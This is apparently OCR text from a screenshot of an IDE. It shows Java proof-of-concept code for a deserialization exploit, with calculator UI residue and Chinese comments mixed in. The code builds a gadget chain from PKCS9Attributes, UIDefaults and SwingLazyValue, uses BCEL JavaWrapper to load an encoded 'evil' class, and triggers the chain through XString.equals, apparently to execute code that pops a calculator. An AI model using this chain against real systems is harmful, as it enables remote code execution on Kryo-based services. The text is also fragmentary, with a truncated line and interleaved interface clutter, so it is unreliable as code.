 poc.java payload.java XString.java PKCS9Attributes.class test.java AbstractKryoCodec.class PojoCodec.class Kryo.class
5
14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.Field;
16 import java.lang.reflect.InvocationTargetException;
17
18 public class payload {
19 public static void main(String[] args) throws Exception {
20 PKCS9Attributes s = createWithoutConstructor(PKCS9Attributes.class);
21 UIDefaults uiDefaults = new UIDefaults();
22 JavaClass evil = Repository.lookupClass(test.class);
23 String payload = "$$BCEL$$" + Utility.encode(evil.getBytes(), compress: true);
24
25 uiDefaults.put(PKCS9Attribute.EMAIL_ADDRESS_OID, new SwingLazyValue( s: "com.sun.org.apache.bcel.internal.util.JavaWrapper",
26
27 setFieldValue(s, fieldName: "attributes",uiDefaults);
28 //s是最后的toString
29 XString xstring=new XString( val: "a");
30 xstring.equals(s);
31 // com.sun.org.apache.xpath.internal.objects.XString
32 //
33 //
34 // equals:392, XString (com.sun.org.apache.xpath.internal.objects)
35
目录
.8.0_65\bin\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
终端 服务 构建 依赖
TF-8 4 个空格
1
20:50